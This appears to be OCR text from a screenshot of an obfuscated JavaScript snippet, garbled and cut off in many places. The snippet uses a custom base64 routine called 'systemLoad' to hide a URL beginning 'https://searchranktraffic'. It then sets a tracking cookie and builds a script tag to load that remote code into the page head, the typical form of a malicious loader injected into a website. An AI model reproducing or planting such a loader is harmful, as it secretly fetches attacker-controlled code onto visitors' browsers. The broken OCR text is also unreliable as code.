
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')